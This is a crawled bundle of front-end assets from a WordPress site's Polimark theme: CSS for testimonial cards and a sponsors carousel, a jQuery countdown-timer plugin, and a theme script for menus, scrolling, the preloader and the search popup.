}
.testimonials-section .owl-carousel .owl-item {
opacity: 0;
visibility: hidden;
transition: all 500ms ease;
}
.testimonials-section .owl-carousel .owl-item.active {
opacity: 1;
visibility: visible;
}
.testimonial-card__arrow {
width: 68px;
height: 28px;
clip-path: polygon(50% 100%, 0 0, 100% 0);
position: absolute;
bottom: 0;
left: 50%;
transform: translateY(100%) translateX(-50%);
transition: all 500ms ease;
background-color: var(--polimark-color-primary, #332e98);
}
@media (min-width: 768px) {
.testimonial-card__arrow {
background-color: #fff;
}
}
.testimonial-card__arrow::after {
content: '';
position: absolute;
bottom: 2px;
left: 2px;
right: 2px;
top: -2px;
background-color: #fff;
clip-path: polygon(50% 100%, 0 0, 100% 0);
}
.testimonial-card:hover .testimonial-card__arrow {
background-color: var(--polimark-color-primary, #332e98);
}
.testimonial-card__content {
border-radius: var(--polimark-border-radius, 8px);
margin-bottom: 40px;
}
.testimonial-card__content-inner {
position: relative;
background-color: #fff;
border-radius: var(--polimark-border-radius, 8px);
border: 2px solid var(--polimark-color-primary, #332e98);
padding: 30px;
transition: border 500ms ease;
}
@media (min-width: 575px) {
.testimonial-card__content-inner {
padding-top: 50px;
padding-bottom: 50px;
padding-left: 57px;
padding-right: 57px;
}
}
@media (min-width: 768px) {
.testimonial-card__content-inner {
border-color: transparent;
}
}
.testimonial-card__content-inner::before {
content: '“';
font-family: var(--polimark-font-two, "reeyregular", sans-serif);
font-size: 300px;
line-height: 1;
position: absolute;
top: 50%;
left: 50%;
transform: translateX(-50%) translateY(-30%);
color: var(--polimark-color-gray, #efeff7);
display: block;
width: 120px;
height: 120px;
overflow: hidden;
}
.testimonial-card__content p {
text-align: center;
font-size: 20px;
line-height: 40px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
margin: 0;
position: relative;
}
.testimonial-card:hover .testimonial-card__content {
box-shadow: 0px 20px 60px 0px rgba(0, 0, 0, 0.1);
}
.testimonial-card:hover .testimonial-card__content-inner {
border-color: var(--polimark-color-primary, #332e98);
}
.testimonial-card__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 20px;
font-weight: 600;
line-height: 1;
text-align: center;
margin-top: 20px;
margin-bottom: 5px;
}
.testimonial-card__designation {
margin: 0;
color: var(--polimark-color-base, #f5381f);
font-weight: 500;
font-size: 16px;
display: block;
text-align: center;
line-height: 1;
}
.testimonial-card .testimonial-card__image img {
width: 60px;
border-radius: 50%;
margin-left: auto;
margin-right: auto;
} .sponsors-carousel img {
opacity: 0.2;
}
.sponsors-carousel img:hover {
opacity: 1;
}

--- FILE ---
content_type: application/javascript
request_url: https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/countdown/countdown.js?ver=1689889150
body_size: 2045
content:
(function($){
  ! function (e) {
    if ("object" == typeof exports && "undefined" != typeof module) module.exports = e();
    else if ("function" == typeof define && define.amd) define([], e);
    else {
      var n;
      "undefined" != typeof window ? n = window : "undefined" != typeof global ? n = global : "undefined" != typeof self && (n = self), n.Countdown = e()
    }
  }(function () {
    var define, module, exports;
    return (function e(t, n, r) {
      function s(o, u) {
        if (!n[o]) {
          if (!t[o]) {
            var a = typeof require == "function" && require;
            if (!u && a) return a(o, !0);
            if (i) return i(o, !0);
            var f = new Error("Cannot find module '" + o + "'");
            throw f.code = "MODULE_NOT_FOUND", f
          }
          var l = n[o] = {
            exports: {}
          };
          t[o][0].call(l.exports, function (e) {
            var n = t[o][1][e];
            return s(n ? n : e)
          }, l, l.exports, e, t, n, r)
        }
        return n[o].exports
      }
      var i = typeof require == "function" && require;
      for (var o = 0; o < r.length; o++) s(r[o]);
      return s
    })({
      1: [function (require, module, exports) {
        var defaultOptions = {
          date: "June 7, 2087 15:03:25",
          refresh: 1000,
          offset: 0,
          onEnd: function () {
            return;
          },
          render: function (date) {
            this.el.innerHTML =
              "<li> <span class='years'> <i>" + date.years + "</i> Years </span> </li>" +
              "<li> <span class='days'> <i>" + date.days + "</i> Days </span> </li>" +
              "<li> <span class='hours'> <i>" + date.hours + "</i> Hours </span> </li>" +
              "<li> <span class='minutes'> <i>" + date.min + "</i> Minutes </span> </li>" +
              "<li> <span class='seconds'> <i>" + date.sec + "</i> Seconds </span> </li>";
          }
        };

        /**
         * Countdown constructor
         * @param {HTMLElement} el      DOM node of the countdown
         * @param {Object}      options (optional) Options for the plugin
         */
        var Countdown = function (el, options) {

          /**
           * Reference to the DOM element
           * @type {HTMLElement}
           */
          this.el = el;

          /**
           * Options of the countdown plugin
           * @type {Object}
           */
          this.options = {};

          /**
           * Interval reference or false if counter is stopped
           * @type {Mixed}
           */
          this.interval = false;

          // merge default options and options into this.options
          for (var i in defaultOptions) {
            if (defaultOptions.hasOwnProperty(i)) {
              this.options[i] = typeof options[i] !== 'undefined' ? options[i] : defaultOptions[i];

              if (i === 'date' && typeof this.options.date !== 'object') {
                this.options.date = new Date(this.options.date);
              }

              // bind context for functions
              if (typeof this.options[i] === 'function') {
                this.options[i] = this.options[i].bind(this);
              }
            }
          }

          /**
           * Get the difference between now and the end date
           * @return {Object} Object with the diff information (years, days, hours, min, sec, millisec)
           */
          this.getDiffDate = function () {
            var diff = (this.options.date.getTime() - Date.now() + this.options.offset) / 1000;

            var dateData = {
              years: 0,
              days: 0,
              hours: 0,
              min: 0,
              sec: 0,
              millisec: 0
            };

            if (diff <= 0) {
              if (this.interval) {
                this.stop();
                this.options.onEnd();
              }
              return dateData;
            }

            if (diff >= (365.25 * 86400)) {
              dateData.years = Math.floor(diff / (365.25 * 86400));
              diff -= dateData.years * 365.25 * 86400;
            }

            if (diff >= 86400) {
              dateData.days = Math.floor(diff / 86400);
              diff -= dateData.days * 86400;
            }

            if (diff >= 3600) {
              dateData.hours = Math.floor(diff / 3600);
              diff -= dateData.hours * 3600;
            }

            if (diff >= 60) {
              dateData.min = Math.floor(diff / 60);
              diff -= dateData.min * 60;
            }

            dateData.sec = Math.round(diff);

            dateData.millisec = diff % 1 * 1000;

            return dateData;
          }.bind(this);

          /**
           * Add leading zeros to a number
           * @param  {Number} num    Input number
           * @param  {Number} length Length of the desired output
           * @return {String}        String of the desired length with leading zeros
           */
          this.leadingZeros = function (num, length) {
            length = length || 2;
            num = String(num);
            if (num.length > length) {
              return num;
            }
            return (Array(length + 1).join('0') + num).substr(-length);
          };

          /**
           * Update the end date of the countdown
           * @param  {Mixed}     newDate Date object or a String/Number that can be passed to the Date constructor
           * @return {Countdown}         Countdown instance
           */
          this.update = function (newDate) {
            if (typeof newDate !== 'object') {
              newDate = new Date(newDate);
            }
            this.options.date = newDate;
            this.render();
            return this;
          }.bind(this);

          /**
           * Stop the countdown refresh / rerender
           * @return {Countdown} Countdown instance
           */
          this.stop = function () {
            if (this.interval) {
              clearInterval(this.interval);
              this.interval = false;
            }
            return this;
          }.bind(this);

          /**
           * Render the countdown
           * @return {Countdown} Countdown instance
           */
          this.render = function () {
            this.options.render(this.getDiffDate());
            return this;
          }.bind(this);

          /**
           * Start the countdown
           * @return {Countdown} Countdown instance
           */
          this.start = function () {
            // don't start if the countdown is already started
            if (this.interval) {
              return;
            }

            this.render();

            if (this.options.refresh) {
              this.interval = setInterval(this.render, this.options.refresh);
            }

            return this;
          }.bind(this);

          /**
           * Update the offset
           * @param  {Number}    offset New offset in ms
           * @return {Countdown}        Countdown instance
           */
          this.updateOffset = function (offset) {
            this.options.offset = offset;
            return this;
          }.bind(this);


          // initial start of the countdown or initial render
          this.start();
        };

        module.exports = Countdown;

      }, {}],
      2: [function (require, module, exports) {
        var Countdown = require('./countdown.js');
        var NAME = 'countdown';
        var DATA_ATTR = 'date';

        jQuery.fn.countdown = function (options) {
          return $.each(this, function (i, el) {
            var $el = $(el);
            if (!$el.data(NAME)) {
              // allow setting the date via the data-date attribute
              if ($el.data(DATA_ATTR)) {
                options.date = $el.data(DATA_ATTR);
              }
              $el.data(NAME, new Countdown(el, options));
            }
          });
        };

        module.exports = Countdown;

      }, {
        "./countdown.js": 1
      }]
    }, {}, [2])(2)
  });


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://rotarybarueri.org.br/wp-content/themes/polimark/assets/js/polimark-theme.js?ver=1768994214
body_size: 1101
content:
(function ($) {
    "use strict";

    // Scroll to a Specific Div
    if ($(".scroll-to-target").length) {
        $(".scroll-to-target").on("click", function () {
            var target = $(this).attr("data-target");
            // animate
            $("html, body").animate({
                    scrollTop: $(target).offset().top
                },
                1000
            );

            return false;
        });
    }

    //Hide Loading Box (Preloader)
    function handlePreloader() {
        if ($(".preloader").length) {
            $("body").addClass("page-loaded");
            $(".preloader").delay(300).fadeOut(0);
        }
    }

    if ($('.sticky-menu').length) {
        $('.sticky-menu').addClass('original').clone(true).insertAfter('.sticky-menu').addClass('sticked-menu').removeClass('original sticky-menu');
    }


    //Submenu Dropdown Toggle
    if ($(".main-header li.menu-item-has-children ul").length) {
        $(".main-header .navigation li.menu-item-has-children > a").append(
            '<div class="dropdown-btn"><span class="fa fa-angle-right"></span></div>'
        );
    }

    // Elements Animation
    if ($(".wow").length) {
        var wow = new WOW({
            boxClass: "wow", // animated element css class (default is wow)
            animateClass: "animated", // animation css class (default is animated)
            offset: 0, // distance to the element when triggering the animation (default is 0)
            mobile: false, // trigger animations on mobile devices (default is true)
            live: true // act on asynchronously loaded content (default is true)
        });
        wow.init();
    }

    //Mobile Nav Hide Show
    if ($(".side-menu__block").length) {
        var mobileMenuContent = $(".main-header .nav-outer .main-menu").html();
        var mobileNavContainer = $(".mobile-nav__container");
        mobileNavContainer.append(mobileMenuContent);

        //Dropdown Button
        mobileNavContainer
            .find("li.menu-item-has-children .dropdown-btn")
            .on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                $(this).parent("a").parent("li").children("ul").slideToggle(500);
            });
        //Menu Toggle Btn
        $(".mobile-nav-toggler").on("click", function () {
            $(".side-menu__block").addClass("active");
        });

        $(".side-menu__block-overlay,.side-menu__toggler, .scrollToLink > a ").on(
            "click",
            function (e) {
                $(".side-menu__block").removeClass("active");
                e.preventDefault();
            }
        );
    }

    if ($('.search-toggler').length) {
        $('.search-toggler').on('click', function (e) {
            e.preventDefault();
            $('.search-popup').toggleClass('active');
        });

        $('.search-popup form').prepend(function () {
            return '<div class="search-toggler"></div>';
        });

        $(".search-popup form .search-toggler").on("click", function (e) {
            e.preventDefault();
            $(".search-popup").toggleClass("active");
        });
    }

    $(window).on("load", function () {
        handlePreloader();
    });
    $(window).on("scroll", function () {
        if ($('.sticked-menu').length) {
            var headerScrollPos = 120;
            var stricky = $('.sticked-menu');
            if ($(window).scrollTop() > headerScrollPos) {
                stricky.addClass('stricky-fixed');
            } else if ($('.sticky-menu').scrollTop() <= headerScrollPos) {
                stricky.removeClass('stricky-fixed');
            }
        }

        if ($(".scroll-to-top").length) {
            var strickyScrollPos = 100;
            if ($(window).scrollTop() > strickyScrollPos) {
                $(".scroll-to-top").fadeIn(500);
            } else if ($(this).scrollTop() <= strickyScrollPos) {
                $(".scroll-to-top").fadeOut(500);
            }
        }
    });
})(jQuery);